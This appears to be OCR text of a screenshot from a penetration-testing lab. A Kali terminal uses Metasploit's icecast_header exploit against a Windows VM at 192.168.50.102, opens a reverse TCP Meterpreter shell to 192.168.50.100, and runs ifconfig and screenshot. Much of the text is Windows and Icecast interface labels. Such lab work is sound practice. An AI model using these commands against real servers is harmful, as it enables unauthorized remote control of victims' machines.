 $_
1
2
3
4
$_
14:36
PHjHkLWO.jpeg - Image Viewer
File Edit View Go Help
Cestino
Google
Chrome
Wireshark
Malware
Programmi
per Malwa...
Colasoft
Packet B...
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Server Status
Source Level Stats
Global
Stat Type
Name
Global Stat client_conne
Global Stat source_conn
Global Stat connections
Server Has Been Running 0
Documento - WordPad
File Home Visualizza
Incolla
Taglia
Copia
Appunti
Calibri
11
G C S abc X₂ X² A
Carattere
Paragrafo
Immagine
Dise
di P
3 2 1 1 2 3 4 5 6 7 8 9
Questa è la macchina Windows con IP 192.168.50.102
Ricerca in Windows e nel Web
PHjHkLWO.jpeg 1280 x 720 67.5 kB 100.0%
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhost 192.168.50.102
rhost => 192.168.50.102
msf6 exploit(windows/http/icecast_header) > set lport 4445
lport => 4445
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4445
[*] Sending stage (177734 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4445 -> 192.168.50.102:49450) at 2025-03-13 09:31:31 -0400
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:06:2d:d3
MTU : 1500
IPv4 Address : 192.168.50.102
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c560:83ac:2b0e:df75
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:3266
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/PHjHkLWO.jpeg
meterpreter >